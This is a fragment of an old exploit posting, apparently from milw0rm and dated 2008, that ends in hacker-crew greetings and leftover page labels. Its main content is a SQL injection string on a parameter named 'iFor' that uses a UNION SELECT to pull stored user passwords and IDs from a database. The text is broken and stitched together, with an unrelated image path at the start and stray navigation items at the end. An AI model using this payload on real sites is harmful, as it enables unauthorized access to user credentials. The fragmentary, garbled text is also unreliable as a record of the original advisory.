
iFor=12+union+select+1,2,3,u_password,5,u_id,
--//-->

[+] GrEEtZ : allah , Xerror , hak3r-b0y 
,King Of Hacker , UnderZ0ne Crew...

# milw0rm.com [2008-06-22]

Tags:
Advisory/Source:
Link
Databases
Links